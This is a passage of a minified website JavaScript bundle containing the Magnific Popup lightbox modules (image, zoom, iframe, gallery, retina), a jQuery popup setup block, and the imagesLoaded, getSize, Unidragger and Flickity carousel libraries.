n(){e&&(e.img.off(".mfploader"),e===p.currItem&&(p._onImageHasSize(e),p.updateStatus("error",r.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}var s,o=0,r=p.st.image,a=t.find(".mfp-img");return a.length&&((s=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(s.alt=e.el.find("img").attr("alt")),e.img=c(s).on("load.mfploader",i).on("error.mfploader",n),s.src=e.src,a.is("img")&&(e.img=e.img.clone()),0<(s=e.img[0]).naturalWidth?e.hasSize=!0:s.width||(e.hasSize=!1)),p._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=p.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(p,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),p.resizeImage(),e.hasSize?(A&&clearInterval(A),e.loadError?(t.addClass("mfp-loading"),p.updateStatus("error",r.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),p.updateStatus("ready"))):(p.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),p.findImageSize(e))),t}}});function T(e){var t;p.currTemplate[z]&&(t=p.currTemplate[z].find("iframe")).length&&(e||(t[0].src="//about:blank"),p.isIE8)&&t.css("display",e?"block":"none")}function M(e){var t=p.items.length;return t-1<e?e-t:e<0?t+e:e}function F(e,t,i){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)}c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,i,n,s,o,r=p.st.zoom,a=".zoom";r.enabled&&p.supportsTransition&&(t=r.duration,i=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+r.duration/1e3+"s "+r.easing,i={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},n="transition";return i["-webkit-"+n]=i["-moz-"+n]=i["-o-"+n]=i[n]=t,e.css(i),e},n=function(){p.content.css("visibility","visible")},h("BuildControls"+a,function(){p._allowZoom()&&(clearTimeout(s),p.content.css("visibility","hidden"),(e=p._getItemToZoom())?((o=i(e)).css(p._getOffset()),p.wrap.append(o),s=setTimeout(function(){o.css(p._getOffset(!0)),s=setTimeout(function(){n(),setTimeout(function(){o.remove(),e=o=null,m("ZoomAnimationEnded")},16)},t)},16)):n())}),h(j+a,function(){if(p._allowZoom()){if(clearTimeout(s),p.st.removalDelay=t,!e){if(!(e=p._getItemToZoom()))return;o=i(e)}o.css(p._getOffset(!0)),p.wrap.append(o),p.content.css("visibility","hidden"),setTimeout(function(){o.css(p._getOffset())},16)}}),h(y+a,function(){p._allowZoom()&&(n(),o&&o.remove(),e=null)}))},_allowZoom:function(){return"image"===p.currItem.type},_getItemToZoom:function(){return!!p.currItem.hasSize&&p.currItem.img},_getOffset:function(e){var e=e?p.currItem.img:p.st.zoom.opener(p.currItem.el||p.currItem),t=e.offset(),i=parseInt(e.css("padding-top"),10),n=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-i,{width:e.width(),height:(k?e.innerHeight():e[0].offsetHeight)-n-i});return(D=void 0===D?void 0!==document.createElement("p").style.MozTransform:D)?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}});var D,z="iframe",B=(c.magnificPopup.registerModule(z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){p.types.push(z),h("BeforeChange",function(e,t,i){t!==i&&(t===z?T():i===z&&T(!0))}),h(y+"."+z,function(){T()})},getIframe:function(e,t){var i=e.src,n=p.st.iframe,s=(c.each(n.patterns,function(){if(-1<i.indexOf(this.index))return this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1}),{});return n.srcAction&&(s[n.srcAction]=i),p._parseMarkup(t,s,e),p.updateStatus("ready"),t}}}),c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=p.st.gallery,e=".mfp-gallery";if(p.direction=!0,!o||!o.enabled)return!1;g+=" mfp-gallery",h(E+e,function(){o.navigateByImgClick&&p.wrap.on("click"+e,".mfp-img",function(){if(1<p.items.length)return p.next(),!1}),f.on("keydown"+e,function(e){37===e.keyCode?p.prev():39===e.keyCode&&p.next()})}),h("UpdateStatus"+e,function(e,t){t.text&&(t.text=F(t.text,p.currItem.index,p.items.length))}),h(w+e,function(e,t,i,n){var s=p.items.length;i.counter=1<s?F(o.tCounter,n.index,s):""}),h("BuildControls"+e,function(){var e,t;1<p.items.length&&o.arrows&&!p.arrowLeft&&(t=o.arrowMarkup,e=p.arrowLeft=c(t.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(L),t=p.arrowRight=c(t.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(L),e.click(function(){p.prev()}),t.click(function(){p.next()}),p.container.append(e.add(t)))}),h(N+e,function(){p._preloadTimeout&&clearTimeout(p._preloadTimeout),p._preloadTimeout=setTimeout(function(){p.preloadNearbyImages(),p._preloadTimeout=null},16)}),h(y+e,function(){f.off(e),p.wrap.off("click"+e),p.arrowRight=p.arrowLeft=null})},next:function(){p.direction=!0,p.index=M(p.index+1),p.updateItemHTML()},prev:function(){p.direction=!1,p.index=M(p.index-1),p.updateItemHTML()},goTo:function(e){p.direction=e>=p.index,p.index=e,p.updateItemHTML()},preloadNearbyImages:function(){for(var e=p.st.gallery.preload,t=Math.min(e[0],p.items.length),i=Math.min(e[1],p.items.length),n=1;n<=(p.direction?i:t);n++)p._preloadItem(p.index+n);for(n=1;n<=(p.direction?t:i);n++)p._preloadItem(p.index-n)},_preloadItem:function(e){var t;e=M(e),p.items[e].preloaded||((t=p.items[e]).parsed||(t=p.parseEl(e)),m("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,m("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)}}}),"retina");c.magnificPopup.registerModule(B,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var i,n;1<window.devicePixelRatio&&(i=p.st.retina,n=i.ratio,1<(n=isNaN(n)?n():n))&&(h("ImageHasSize."+B,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),h("ElementParse."+B,function(e,t){t.src=i.replaceSrc(t,n)}))}}}),o()}),jQuery(document).ready(function(e){e(".video-popup").magnificPopup({type:"iframe"}),e(".iframe-popup a").magnificPopup({type:"iframe"}),e(".photo-popup").magnificPopup({type:"image"}),e("body:not(.woocommerce) .gallery").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}}),e(".youtube-video").magnificPopup({type:"iframe",iframe:{patterns:{youtube:{index:"youtube.com/",id:"v=",src:"//www.youtube.com/embed/%id%?rel=0&autoplay=1"}}}})}),function(e,t){"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){var i;return e&&t&&((i=(i=this._events=this._events||{})[e]=i[e]||[]).includes(t)||i.push(t)),this},t.once=function(e,t){var i;return e&&t&&(this.on(e,t),((i=this._onceEvents=this._onceEvents||{})[e]=i[e]||{})[t]=!0),this},t.off=function(e,t){e=this._events&&this._events[e];return e&&e.length&&-1!=(t=e.indexOf(t))&&e.splice(t,1),this},t.emitEvent=function(e,t){let i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];var n,s=this._onceEvents&&this._onceEvents[e];for(n of i)s&&s[n]&&(this.off(e,n),delete s[n]),n.apply(this,t)}return this},t.allOff=function(){return delete this._events,delete this._onceEvents,this},e}),function(e,t){"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(t,e){let o=t.jQuery,r=t.console;function a(e,t,i){if(!(this instanceof a))return new a(e,t,i);let n=e;var s;(n="string"==typeof e?document.querySelectorAll(e):n)?(this.elements=(s=n,Array.isArray(s)?s:"object"==typeof s&&"number"==typeof s.length?[...s]:[s]),this.options={},"function"==typeof t?i=t:Object.assign(this.options,t),i&&this.on("always",i),this.getImages(),o&&(this.jqDeferred=new o.Deferred),setTimeout(this.check.bind(this))):r.error("Bad element for imagesLoaded "+(n||e))}(a.prototype=Object.create(e.prototype)).getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const s=[1,9,11],l=(a.prototype.addElementImages=function(e){"IMG"===e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t,i,n=e["nodeType"];if(n&&s.includes(n)){for(t of e.querySelectorAll("img"))this.addImage(t);if("string"==typeof this.options.background)for(i of e.querySelectorAll(this.options.background))this.addElementBackgroundImages(i)}},/url\((['"])?(.*?)\1\)/gi);function i(e){this.img=e}function n(e,t){this.url=e,this.element=t,this.img=new Image}return a.prototype.addElementBackgroundImages=function(t){var i=getComputedStyle(t);if(i){let e=l.exec(i.backgroundImage);for(;null!==e;){var n=e&&e[2];n&&this.addBackground(n,t),e=l.exec(i.backgroundImage)}}},a.prototype.addImage=function(e){e=new i(e);this.images.push(e)},a.prototype.addBackground=function(e,t){e=new n(e,t);this.images.push(e)},a.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,this.images.length){let t=(e,t,i)=>{setTimeout(()=>{this.progress(e,t,i)})};this.images.forEach(function(e){e.once("progress",t),e.check()})}else this.complete()},a.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&r&&r.log("progress: "+i,e,t)},a.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred&&(e=this.hasAnyBroken?"reject":"resolve",this.jqDeferred[e](this))},(i.prototype=Object.create(e.prototype)).check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},i.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},i.prototype.confirm=function(e,t){this.isLoaded=e;e=this.img.parentNode,e="PICTURE"===e.nodeName?e:this.img;this.emitEvent("progress",[this,e,t])},i.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},i.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},i.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},i.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},(n.prototype=Object.create(i.prototype)).check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},n.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},n.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},(a.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((o=e).fn.imagesLoaded=function(e,t){return new a(this,e,t).jqDeferred.promise(o(this))})})(),a}),function(e,t){"object"==typeof module&&module.exports?module.exports=t(e,require("jquery")):e.jQueryBridget=t(e,e.jQuery)}(window,function(e,t){let i=e.console,c=void 0===i?function(){}:function(e){i.error(e)};return function(a,s,l){(l=l||t||e.jQuery)&&(s.prototype.option||(s.prototype.option=function(e){e&&(this.options=Object.assign(this.options||{},e))}),l.fn[a]=function(e,...t){var n;if("string"!=typeof e)return n=e,this.each(function(e,t){let i=l.data(t,a);i?(i.option(n),i._init()):(i=new s(t,n),l.data(t,a,i))}),this;{var i=this;var o=e;var r=t;let n,s=`$().${a}("${o}")`;return i.each(function(e,t){var i,t=l.data(t,a);t?(i=t[o])&&"_"!=o.charAt(0)?(i=i.apply(t,r),n=void 0===n?i:n):c(s+" is not a valid method"):c(a+" not initialized. Cannot call method "+s)}),void 0!==n?n:i}})}}),function(e,t){"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){var i;return e&&t&&((i=(i=this._events=this._events||{})[e]=i[e]||[]).includes(t)||i.push(t)),this},t.once=function(e,t){var i;return e&&t&&(this.on(e,t),((i=this._onceEvents=this._onceEvents||{})[e]=i[e]||{})[t]=!0),this},t.off=function(e,t){e=this._events&&this._events[e];return e&&e.length&&-1!=(t=e.indexOf(t))&&e.splice(t,1),this},t.emitEvent=function(e,t){let i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];var n,s=this._onceEvents&&this._onceEvents[e];for(n of i)s&&s[n]&&(this.off(e,n),delete s[n]),n.apply(this,t)}return this},t.allOff=function(){return delete this._events,delete this._onceEvents,this},e}),function(e,t){"object"==typeof module&&module.exports?module.exports=t():e.getSize=t()}(window,function(){function h(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}let d=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];d.length;return function(e){if((e="string"==typeof e?document.querySelector(e):e)&&"object"==typeof e&&e.nodeType){let n=getComputedStyle(e);if("none"==n.display){let t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0};return d.forEach(e=>{t[e]=0}),t}{let i={};i.width=e.offsetWidth,i.height=e.offsetHeight;var e=i.isBorderBox="border-box"==n.boxSizing,t=(d.forEach(e=>{var t=n[e],t=parseFloat(t);i[e]=isNaN(t)?0:t}),i.paddingLeft+i.paddingRight),s=i.paddingTop+i.paddingBottom,o=i.marginLeft+i.marginRight,r=i.marginTop+i.marginBottom,a=i.borderLeftWidth+i.borderRightWidth,l=i.borderTopWidth+i.borderBottomWidth,c=h(n.width),c=(!1!==c&&(i.width=c+(e?0:t+a)),h(n.height));return!1!==c&&(i.height=c+(e?0:s+l)),i.innerWidth=i.width-(t+a),i.innerHeight=i.height-(s+l),i.outerWidth=i.width+o,i.outerHeight=i.height+r,i}}}}),function(e,t){"object"==typeof module&&module.exports?module.exports=t(e):e.fizzyUIUtils=t(e)}(this,function(t){let i={extend:function(e,t){return Object.assign(e,t)},modulo:function(e,t){return(e%t+t)%t},makeArray:function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?[...e]:[e]},removeFrom:function(e,t){t=e.indexOf(t);-1!=t&&e.splice(t,1)},getParent:function(e,t){for(;e.parentNode&&e!=document.body;)if((e=e.parentNode).matches(t))return e},getQueryElement:function(e){return"string"==typeof e?document.querySelector(e):e},handleEvent:function(e){var t="on"+e.type;this[t]&&this[t](e)},filterFindElements:function(e,n){return(e=i.makeArray(e)).filter(e=>e instanceof HTMLElement).reduce((e,t)=>{var i;return n?(t.matches(n)&&e.push(t),i=t.querySelectorAll(n),e=e.concat(...i)):e.push(t),e},[])},debounceMethod:function(e,t,i){i=i||100;let n=e.prototype[t],s=t+"Timeout";e.prototype[t]=function(){clearTimeout(this[s]);let e=arguments;this[s]=setTimeout(()=>{n.apply(this,e),delete this[s]},i)}},docReady:function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},toDashed:function(e){return e.replace(/(.)([A-Z])/g,function(e,t,i){return t+"-"+i}).toLowerCase()}},a=t.console;return i.htmlInit=function(o,r){i.docReady(function(){let n="data-"+i.toDashed(r);var e=document.querySelectorAll(`[${n}]`);let s=t.jQuery;[...e].forEach(t=>{var e=t.getAttribute(n);let i;try{i=e&&JSON.parse(e)}catch(e){return void(a&&a.error(`Error parsing ${n} on ${t.className}: `+e))}e=new o(t,i);s&&s.data(t,r,e)})})},i}),function(e,t){"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.Unidragger=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(n,e){function t(){}e=t.prototype=Object.create(e.prototype);e.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)};let s,i;i="ontouchstart"in n?(s="touchstart",["touchmove","touchend","touchcancel"]):n.PointerEvent?(s="pointerdown",["pointermove","pointerup","pointercancel"]):(s="mousedown",["mousemove","mouseup"]),e.touchActionValue="none",e.bindHandles=function(){this._bindHandles("addEventListener",this.touchActionValue)},e.unbindHandles=function(){this._bindHandles("removeEventListener","")},e._bindHandles=function(t,i){this.handles.forEach(e=>{e[t](s,this),e[t]("click",this),n.PointerEvent&&(e.style.touchAction=i)})},e.bindActivePointerEvents=function(){i.forEach(e=>{n.addEventListener(e,this)})},e.unbindActivePointerEvents=function(){i.forEach(e=>{n.removeEventListener(e,this)})},e.withPointer=function(e,t){t.pointerId==this.pointerIdentifier&&this[e](t,t)},e.withTouch=function(e,t){let i;for(var n of t.changedTouches)n.identifier==this.pointerIdentifier&&(i=n);i&&this[e](t,i)},e.onmousedown=function(e){this.pointerDown(e,e)},e.ontouchstart=function(e){this.pointerDown(e,e.changedTouches[0])},e.onpointerdown=function(e){this.pointerDown(e,e)};const o=["TEXTAREA","INPUT","SELECT","OPTION"],r=["radio","checkbox","button","submit","image","file"];return e.pointerDown=function(e,t){var i=o.includes(e.target.nodeName),n=r.includes(e.target.type);this.isPointerDown||e.button||i&&!n||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==t.pointerId?t.pointerId:t.identifier,this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},this.bindActivePointerEvents(),this.emitEvent("pointerDown",[e,t]))},e.onmousemove=function(e){this.pointerMove(e,e)},e.onpointermove=function(e){this.withPointer("pointerMove",e)},e.ontouchmove=function(e){this.withTouch("pointerMove",e)},e.pointerMove=function(e,t){var i={x:t.pageX-this.pointerDownPointer.pageX,y:t.pageY-this.pointerDownPointer.pageY},n=(this.emitEvent("pointerMove",[e,t,i]),!this.isDragging&&this.hasDragStarted(i));n&&this.dragStart(e,t),this.isDragging&&this.dragMove(e,t,i)},e.hasDragStarted=function(e){return 3<Math.abs(e.x)||3<Math.abs(e.y)},e.dragStart=function(e,t){this.isDragging=!0,this.isPreventingClicks=!0,this.emitEvent("dragStart",[e,t])},e.dragMove=function(e,t,i){this.emitEvent("dragMove",[e,t,i])},e.onmouseup=function(e){this.pointerUp(e,e)},e.onpointerup=function(e){this.withPointer("pointerUp",e)},e.ontouchend=function(e){this.withTouch("pointerUp",e)},e.pointerUp=function(e,t){this.pointerDone(),this.emitEvent("pointerUp",[e,t]),this.isDragging?this.dragEnd(e,t):this.staticClick(e,t)},e.dragEnd=function(e,t){this.isDragging=!1,setTimeout(()=>delete this.isPreventingClicks),this.emitEvent("dragEnd",[e,t])},e.pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this.unbindActivePointerEvents(),this.emitEvent("pointerDone")},e.onpointercancel=function(e){this.withPointer("pointerCancel",e)},e.ontouchcancel=function(e){this.withTouch("pointerCancel",e)},e.pointerCancel=function(e,t){this.pointerDone(),this.emitEvent("pointerCancel",[e,t])},e.onclick=function(e){this.isPreventingClicks&&e.preventDefault()},e.staticClick=function(e,t){var i="mouseup"==e.type;i&&this.isIgnoringMouseUp||(this.emitEvent("staticClick",[e,t]),i&&(this.isIgnoringMouseUp=!0,setTimeout(()=>{delete this.isIgnoringMouseUp},400)))},t}),function(e,t){"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(t,e){let o=t.jQuery,r=t.console;function a(e,t,i){if(!(this instanceof a))return new a(e,t,i);let n=e;var s;(n="string"==typeof e?document.querySelectorAll(e):n)?(this.elements=(s=n,Array.isArray(s)?s:"object"==typeof s&&"number"==typeof s.length?[...s]:[s]),this.options={},"function"==typeof t?i=t:Object.assign(this.options,t),i&&this.on("always",i),this.getImages(),o&&(this.jqDeferred=new o.Deferred),setTimeout(this.check.bind(this))):r.error("Bad element for imagesLoaded "+(n||e))}(a.prototype=Object.create(e.prototype)).getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const s=[1,9,11],l=(a.prototype.addElementImages=function(e){"IMG"===e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t,i,n=e["nodeType"];if(n&&s.includes(n)){for(t of e.querySelectorAll("img"))this.addImage(t);if("string"==typeof this.options.background)for(i of e.querySelectorAll(this.options.background))this.addElementBackgroundImages(i)}},/url\((['"])?(.*?)\1\)/gi);function i(e){this.img=e}function n(e,t){this.url=e,this.element=t,this.img=new Image}return a.prototype.addElementBackgroundImages=function(t){var i=getComputedStyle(t);if(i){let e=l.exec(i.backgroundImage);for(;null!==e;){var n=e&&e[2];n&&this.addBackground(n,t),e=l.exec(i.backgroundImage)}}},a.prototype.addImage=function(e){e=new i(e);this.images.push(e)},a.prototype.addBackground=function(e,t){e=new n(e,t);this.images.push(e)},a.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,this.images.length){let t=(e,t,i)=>{setTimeout(()=>{this.progress(e,t,i)})};this.images.forEach(function(e){e.once("progress",t),e.check()})}else this.complete()},a.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&r&&r.log("progress: "+i,e,t)},a.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred&&(e=this.hasAnyBroken?"reject":"resolve",this.jqDeferred[e](this))},(i.prototype=Object.create(e.prototype)).check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},i.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},i.prototype.confirm=function(e,t){this.isLoaded=e;e=this.img.parentNode,e="PICTURE"===e.nodeName?e:this.img;this.emitEvent("progress",[this,e,t])},i.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},i.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},i.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},i.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},(n.prototype=Object.create(i.prototype)).check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},n.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},n.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},(a.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((o=e).fn.imagesLoaded=function(e,t){return new a(this,e,t).jqDeferred.promise(o(this))})})(),a}),function(e,t){"object"==typeof module&&module.exports?module.exports=t(require("get-size")):(e.Flickity=e.Flickity||{},e.Flickity.Cell=t(e.getSize))}("undefined"!=typeof window?window:this,function(e){const t="flickity-cell";function i(e){this.element=e,this.element.classList.add(t),this.x=0,this.unselect()}var n=i.prototype;return n.destroy=function(){this.unselect(),this.element.classList.remove(t),this.element.style.transform="",this.element.removeAttribute("aria-hidden")},n.getSize=function(){this.size=e(this.element)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.remove=function(){this.element.remove()},i}),function(e,t){"object"==typeof module&&module.exports?module.exports=t():(e.Flickity=e.Flickity||{},e.Flickity.Slide=t())}("undefined"!=typeof window?window:this,function(){function e(e,t,i){this.beginMargin=e,this.endMargin=t,this.cellAlign=i,this.cells=[],this.outerWidth=0,this.height=0}var t=e.prototype;return t.addCell=function(e){this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),1===this.cells.length&&(this.x=e.x,this.firstMargin=e.size[this.beginMargin])},t.updateTarget=function(){var e=this.getLastCell(),e=e?e.size[this.endMargin]:0,e=this.outerWidth-(this.firstMargin+e);this.target=this.x+this.firstMargin+e*this.cellAlign},t.getLastCell=function(){return this.cells[this.cells.length-1]},t.select=function(){this.cells.forEach(e=>e.select())},t.unselect=function(){this.cells.forEach(e=>e.unselect())},t.getCellElements=function(){return this.cells.map(e=>e.element)},e}),function(e,t){"object"==typeof module&&module.exports?module.exports=t(require("fizzy-ui-utils")):(e.Flickity=e.Flickity||{},e.Flickity.animatePrototype=t(e.fizzyUIUtils))}("undefined"!=typeof window?window:this,function(t){var e={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var e=this.x;this.integratePhysics(),this.positionSlider(),this.settle(e),this.isAnimating&&requestAnimationFrame(()=>this.animate())},positionSlider:function(){let e=this.x;this.isWrapping&&(e=t.modulo(e,this.slideableWidth)-this.slideableWidth,this.shiftWrapCells(e)),this.setTranslateX(e,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(e,t){e+=this.cursorPosition,this.options.rightToLeft&&(e=-e);e=this.getPositionValue(e);this.slider.style.transform=t?`translate3d(${e},0,0)`:`translateX(${e})`},dispatchScrollEvent:function(){var e,t=this.slides[0];t&&(e=(t=-this.x-t.target)/this.slidesWidth,this.dispatchEvent("scroll",null,[e,t]))},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(e){return this.options.percentPosition?.01*Math.round(e/this.size.innerWidth*1e4)+"%":Math.round(e)+"px"},settle:function(e){this.isPointerDown||Math.round(100*this.x)!==Math.round(100*e)||this.restingFrames++,2<this.restingFrames&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(e){var t=this.cursorPosition+e,t=(this._shiftCells(this.beforeShiftCells,t,-1),this.size.innerWidth-(e+this.slideableWidth+this.cursorPosition));this._shiftCells(this.afterShiftCells,t,1)},_shiftCells:function(e,i,n){e.forEach(e=>{var t=0<i?n:0;this._wrapShiftCell(e,t),i-=e.size.outerWidth})},_unshiftCells:function(e){e&&e.length&&e.forEach(e=>this._wrapShiftCell(e,0))},_wrapShiftCell:function(e,t){this._renderCellPosition(e,e.x+this.slideableWidth*t)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(e){this.velocity+=e},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){var e;this.isDraggable&&this.isPointerDown&&(e=this.dragX-this.x-this.velocity,this.applyForce(e))},applySelectedAttraction:function(){var e;this.isDraggable&&this.isPointerDown||this.isFreeScrolling||!this.slides.length||(e=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction,this.applyForce(e))}};return e}),function(e,t){var i;"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./slide"),require("./animate")):(i=e.Flickity,e.Flickity=t(e,e.EvEmitter,e.getSize,e.fizzyUIUtils,i.Cell,i.Slide,i.animatePrototype))}("undefined"!=typeof window?window:this,function(a,e,t,l,i,c,n){const{getComputedStyle:s,console:o}=a;let r=a["jQuery"],h=0,d={};function m(e,t){var i,n=l.getQueryElement(e);if(n){if(this.element=n,this.element.flickityGUID)return(i=d[this.element.flickityGUID])&&i.option(t),i;r&&(this.$element=r(this.element)),this.options={...this.constructor.defaults},this.option(t),this._create()}else o&&o.error("Bad element for Flickity: 